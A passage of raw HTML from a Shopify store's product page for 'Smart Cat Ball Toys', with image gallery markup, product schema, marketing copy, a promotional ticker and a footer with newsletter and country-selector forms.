  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&width=550 550w,//translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&width=1445"
    alt="Smart Cat Ball Toys"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33413760418006"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&width=550 550w,//translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&width=1445"
    alt="Smart Cat Ball Toys"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33413760352470"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&width=550 550w,//translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&width=1445"
    alt="Smart Cat Ball Toys"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33413760188630"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&width=550 550w,//translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&width=1445"
    alt="Smart Cat Ball Toys"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33413760221398"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&width=550 550w,//translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&width=1445"
    alt="Smart Cat Ball Toys"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33413760254166"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&width=550 550w,//translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&width=1445"
    alt="Smart Cat Ball Toys"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33413760286934"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&width=550 550w,//translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&width=1445"
    alt="Smart Cat Ball Toys"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33413760319702"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&width=550 550w,//translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&width=1445"
    alt="Smart Cat Ball Toys"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33413760385238"
  ></div>
  </div>
</product-modal>


  
<script src="//translatorgifts.com/cdn/shop/t/4/assets/product-modal.js?v=50921580101160527761721501650" defer="defer"></script>
    <script src="//translatorgifts.com/cdn/shop/t/4/assets/media-gallery.js?v=136815418543071173961721501650" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18133175369942__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18133175369942__main"]') ||
        document.querySelector('variant-selects[data-section="template--18133175369942__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18133175369942__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18133175369942__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Smart Cat Ball Toys",
      "url": "https:\/\/translatorgifts.com\/products\/smart-cat-ball-toys",
      "image": [
          "https:\/\/translatorgifts.com\/cdn\/shop\/products\/w7pah7GJzMWysuS.jpg?v=1698399407\u0026width=1920"
        ],
      "description": "🐾 Elevate Your Cat's Playtime with Smart Cat Ball Toys - The Ultimate Entertainment Solution! 🎉🐱\n✨ Designed for Endless Entertainment:\n\nUnleash the playful hunter within your cat with Smart Cat Ball Toys\nEngage in interactive play that keeps your cat entertained for hours\nTransform ordinary playtime into a thrilling adventure for your feline friend\n\n🏃‍♂️ Exercise and Mental Stimulation:\n\nPromote physical activity and exercise for a healthy, happy cat\nProvide mental stimulation to keep your cat sharp and engaged\nWatch your cat's natural instincts come to life through interactive play\n\n🔇 Silent Operation for Peaceful Play:\n\nEnjoy a quiet and peaceful environment with the silent operation\nNo disruptive noises, making it ideal for play in any room\nLet your cat have fun without causing disturbances to your daily activities\n\n💪 Durable Construction for Long-Lasting Fun:\n\nCrafted with durability in mind to withstand enthusiastic play\nSuitable for all floor types, ensuring versatile playtime options\nInvest in quality toys that stand the test of your cat's playful energy\n\n🤝 Enhance Bonding Moments:\n\nStrengthen the bond with your feline friend through interactive play\nEnjoy quality moments filled with joy, laughter, and shared playtime\nCreate lasting memories and build a stronger connection with your cat\n\n🌟 Order Now at www.translatorgifts.com and Bring Joy to Your Cat's Life! 🌟\n\nUpgrade your cat's playtime with Smart Cat Ball Toys\nProvide endless entertainment, exercise, and mental stimulation\nDon't miss out on the fun - order now and make every moment with your cat special! 🐾🎉 #SmartCatToys #InteractivePlay #CatEntertainment\n",
      "sku": "736720_3QZBRJS",
      "brand": {
        "@type": "Brand",
        "name": "zendrop"
      },
      "offers": [{
            "@type" : "Offer","sku": "736720_3QZBRJS","availability" : "http://schema.org/InStock",
            "price" : 35.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/translatorgifts.com\/products\/smart-cat-ball-toys?variant=44583668515030"
          },
{
            "@type" : "Offer","sku": "736720_G7FMNO1","availability" : "http://schema.org/InStock",
            "price" : 35.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/translatorgifts.com\/products\/smart-cat-ball-toys?variant=44583668547798"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18133175369942__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//translatorgifts.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101721501650" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//translatorgifts.com/cdn/shop/t/4/assets/section-rich-text.css?v=155250126305810049721721501651" media="print" onload="this.media='all'">

<noscript><link href="//translatorgifts.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101721501650" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//translatorgifts.com/cdn/shop/t/4/assets/section-rich-text.css?v=155250126305810049721721501651" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18133175369942__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18133175369942__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="isolate">
  <div class="rich-text content-container color-background-1 gradient rich-text--full-width content-container--full-width section-template--18133175369942__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <h3>Welcome to Translator Gifts!</h3>
              </h2><div class="rich-text__text rte" >
                <p>We are Translator Gifts, here to make your digital shopping experience more enjoyable and secure. Translator Gifts aims to elevate your shopping experience to the highest level by prioritizing quality and customer satisfaction in every product and service we offer.</p><p>As we strive to exceed our customers' expectations, we keep abreast of the latest trends and technologies, continually expanding and improving our product range. We work with a flawless service approach to provide solutions tailored to our customers' needs.</p><p>We are here to accompany you every step of the way, guide you in your shopping journey, and provide you with the best service. We aim to make your shopping experience unforgettable by offering the right product for you at the right time and at the right price.</p><p>Thank you for being with us. We are delighted to welcome you and excited to have you join the Translator Gifts family.</p><p>Happy shopping!</p><p>The Translator Gifts Team</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18133175369942__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//translatorgifts.com/cdn/shop/t/4/assets/component-tickers.css?v=30346802988262109031721501650" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18133175369942__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18133175369942__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--18133175369942__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--18133175369942__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-template--18133175369942__03c08e95-f0ce-4379-bc05-787da4136202 color-inverse section-template--18133175369942__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Best Price Offer
      </p><p class="horizontal-ticker__item">
        Best Price Offer
      </p><p class="horizontal-ticker__item">
        Best Price Offer
      </p>
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Best Price Offer
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--18133175369942__1721278964e478e7e9" class="shopify-section section"><div class="page-width"><div id="shopify-block-AdFhnZk5uRjg4VHk1T__air_product_reviews_app_block_review_list_pbpqRk" class="shopify-block shopify-app-block"><div class="AirReviews-Embed-BlockWrapper" style="display:block">
    <input type="hidden" id="air_blockreviews_block_id" value="AdFhnZk5uRjg4VHk1T__air_product_reviews_app_block_review_list_pbpqRk" />
    <input type="hidden" id="air_blockreviews_block_name" value="app-block-review-list" />
    <input type="hidden" id="air_blockreviews_page" value="product" />
    <input type="hidden" id="air_blockreviews_summaryHeading" value="Review" />
    <input type="hidden" id="air_blockreviews_layout" value="list" />
    <input type="hidden" id="air_blockreviews_singleStarColor" value="#16a086" />
    <input type="hidden" id="air_blockreviews_primaryColor" value="#121212" />
</div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//translatorgifts.com/cdn/shop/t/4/assets/section-promo-popup.css?v=175993886525155844911721501651" rel="stylesheet" type="text/css" media="all" />
<link href="//translatorgifts.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131721501650" rel="stylesheet" type="text/css" media="all" />
<link href="//translatorgifts.com/cdn/shop/t/4/assets/newsletter-section.css?v=62410470717655853621721501650" rel="stylesheet" type="text/css" media="all" />
<link href="//translatorgifts.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101721501650" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18133178253526__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//translatorgifts.com/cdn/shop/t/4/assets/section-footer.css?v=46383091618275559031721501651" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//translatorgifts.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131721501650" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//translatorgifts.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991721501650" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//translatorgifts.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501721501650" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//translatorgifts.com/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061721501650" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//translatorgifts.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101721501650" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//translatorgifts.com/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341721501650" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//translatorgifts.com/cdn/shop/t/4/assets/component-card.css?v=857354030700666751721501649" media="print" onload="this.media='all'">

<noscript><link href="//translatorgifts.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131721501650" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//translatorgifts.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991721501650" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//translatorgifts.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501721501650" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//translatorgifts.com/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061721501650" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//translatorgifts.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101721501650" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//translatorgifts.com/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341721501650" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//translatorgifts.com/cdn/shop/t/4/assets/component-card.css?v=857354030700666751721501649" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18133178253526__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18133178253526__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--18133178253526__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 175px);"
                        >
                          
                            <img
                              srcset="//translatorgifts.com/cdn/shop/files/logo-translator.png?v=1700189631&width=175, //translatorgifts.com/cdn/shop/files/logo-translator.png?v=1700189631&width=350 2x"
                              src="//translatorgifts.com/cdn/shop/files/logo-translator.png?v=1700189631&width=760"
                              alt=""
                              loading="lazy"
                              width="300"
                              height="100"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our exclusive circle! Subscribe to our emails for VIP access to special offers, sneak peeks, and more. Elevate your shopping experience today</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18133178253526__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18133178253526__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Unlock VIP perks!
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//translatorgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js"></script>
<script defer="defer" async type="module" src="//translatorgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//translatorgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//translatorgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js");
await import("//translatorgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//translatorgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=61554654655682" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/smart-cat-ball-toys" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AU"
                        selected
                      
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/smart-cat-ball-toys" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Australia (AUD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
